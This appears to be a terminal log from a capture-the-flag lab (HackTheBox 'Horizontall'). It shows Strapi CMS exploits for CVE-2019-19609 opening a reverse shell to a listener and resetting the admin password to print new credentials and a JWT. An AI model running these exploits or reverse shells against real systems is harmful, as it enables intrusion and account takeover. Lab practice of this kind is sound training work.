 ❯ python3 exploit_auth2.py -d api-prod.horizontall.htb -jwt eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM5OTQ2MDQwLCJleHAiOjE2NDI1MzgwNDB9.Mqaypv9YCdphfV10JvjP
U_9mfw7jI_YYgL5hAAOIRL8 -l 10.10.14.253 -p 9999
[+] Exploit for Remote Code Execution for strapi-3.0.0-beta.17.7 and earlier (CVE-2019-19609)
[+] Remember to start listening to the port 9999 to get a reverse shell
[+] Sending payload... Check if you got shell
[+] Payload sent. Response:
<Response [504]>
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
/media/s/c/H/MCH-H/exploits ✔ took 1m 0s
❯ ncl
listening on [any] 9999 ...
connect to [10.10.14.253] from (UNKNOWN) [10.10.11.105] 45556
/bin/sh: 0: can't access tty; job control turned off
$ whoami
strapi
$
❯ python3 exploit_unauth.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Mywia
XNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM5OTQ2MDQwLCJleHAiOjE2NDI1MzgwNDB9.Mqaypv9YCdphfV10JvjPU_9mf
w7jI_YYgL5hAAOIRL8
$>